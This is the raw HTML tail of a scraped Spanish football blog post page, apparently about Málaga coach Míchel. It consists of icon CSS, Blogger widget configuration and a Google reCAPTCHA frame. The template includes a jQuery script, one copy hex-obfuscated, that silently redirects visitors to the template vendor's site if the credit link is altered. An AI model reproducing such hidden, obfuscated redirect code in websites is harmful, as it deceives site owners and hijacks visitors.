a-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () { if ($("#change,.change").attr("href") != "https://www.plantillasblogger.space") {
        window.location.href = "https://www.plantillasblogger.space"; }});
//]]>
</script>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<!-- Migas de Pan -->
<script type='text/javascript'>
//<![CDATA[
var _0x533c=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x533c[5]](function(){if($(_0x533c[2])[_0x533c[1]](_0x533c[0])!= _0x533c[3]){window[_0x533c[4]][_0x533c[0]]= _0x533c[3]}})
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4_gaGt3g3-jPqvhoyxioGrXjN6Gg:1769064774311';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6019612970183478594','//www.nuevofutbol.com/2017/09/michel-malaga-un-punto-parece-que-no-arregla-nada-pero-arregla-el-corazon.html','6019612970183478594');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6019612970183478594', 'title': 'Nuevo F\xfatbol', 'url': 'https://www.nuevofutbol.com/2017/09/michel-malaga-un-punto-parece-que-no-arregla-nada-pero-arregla-el-corazon.html', 'canonicalUrl': 'https://www.nuevofutbol.com/2017/09/michel-malaga-un-punto-parece-que-no-arregla-nada-pero-arregla-el-corazon.html', 'homepageUrl': 'https://www.nuevofutbol.com/', 'searchUrl': 'https://www.nuevofutbol.com/search', 'canonicalHomepageUrl': 'https://www.nuevofutbol.com/', 'blogspotFaviconUrl': 'https://www.nuevofutbol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuevo F\xfatbol - RSS\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6019612970183478594/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/5092482784904627619/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1353887571601259', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s\xbb', 'pageType': 'item', 'postId': '5092482784904627619', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiII-RrHpW9AWC_SLcF_hJc-PJ8elUztlhMAW9y1DwwvxBLiwBHR2L7K-htfDEVYmwSwM8t5cguet0jRGTgw9dQgc2PZ-hmomYTdAfa6feN9Q3AD9SVFhJttOQgEYnvliJvJqrgeRsmeg/s72-c/Michel.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiII-RrHpW9AWC_SLcF_hJc-PJ8elUztlhMAW9y1DwwvxBLiwBHR2L7K-htfDEVYmwSwM8t5cguet0jRGTgw9dQgc2PZ-hmomYTdAfa6feN9Q3AD9SVFhJttOQgEYnvliJvJqrgeRsmeg/s320/Michel.jpg', 'pageName': 'M\xedchel - M\xe1laga -: \x22Un punto parece que no arregla nada, pero arregla el coraz\xf3n\x22', 'pageTitle': 'Nuevo F\xfatbol: M\xedchel - M\xe1laga -: \x22Un punto parece que no arregla nada, pero arregla el coraz\xf3n\x22'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'M\xedchel - M\xe1laga -: \x22Un punto parece que no arregla nada, pero arregla el coraz\xf3n\x22', 'description': ' M\xedchel, entrenador del M\xe1laga , analiz\xf3 el encuentro ante el Athletic de Bilbao. El madrile\xf1o coment\xf3: \x22Un punto parece que no arregla nada...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiII-RrHpW9AWC_SLcF_hJc-PJ8elUztlhMAW9y1DwwvxBLiwBHR2L7K-htfDEVYmwSwM8t5cguet0jRGTgw9dQgc2PZ-hmomYTdAfa6feN9Q3AD9SVFhJttOQgEYnvliJvJqrgeRsmeg/s320/Michel.jpg', 'url': 'https://www.nuevofutbol.com/2017/09/michel-malaga-un-punto-parece-que-no-arregla-nada-pero-arregla-el-corazon.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5092482784904627619}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-inner', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-inner', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-inner', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-inner', document.getElementById('Feed1'), {'title': 'Noticias 2D', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.noticias2d.com/feed', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wq9bsVOSAh9YzeVeN26S3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769064778429');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>